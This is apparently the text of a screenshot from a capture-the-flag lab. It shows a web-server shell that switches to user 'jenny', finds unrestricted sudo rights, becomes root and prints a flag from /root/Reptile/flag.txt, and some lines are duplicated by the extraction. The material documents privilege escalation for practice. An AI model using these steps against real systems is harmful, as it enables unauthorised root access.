 NC
File Actions Edit View Help
wireshark × Hydra × FTP × Webshell × NC ×
www-data@wir3:/$ su jenny
su jenny
Password:
jenny@wir3:/$ sudo -l       sudo -l
sudo -l
[sudo] password for jenny:
Matching Defaults entries for jenny on wir3:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jenny may run the following commands on wir3:
    (ALL : ALL) ALL
jenny@wir3:/$ sudo su       sudo su
sudo su
root@wir3:/# cat /root/Repcat /root/Reptile/flag.txt
cat /root/Reptile/flag.txt
ebcefd66ca4b559d17b440b6e67fd0fd
root@wir3:/#